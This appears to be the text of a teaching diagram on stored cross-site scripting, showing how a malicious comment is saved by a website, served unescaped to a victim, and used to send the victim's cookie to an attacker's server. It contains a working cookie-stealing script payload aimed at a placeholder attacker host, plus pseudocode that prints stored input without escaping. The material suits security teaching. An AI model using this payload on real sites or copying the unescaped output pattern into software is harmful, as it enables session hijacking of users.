 1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>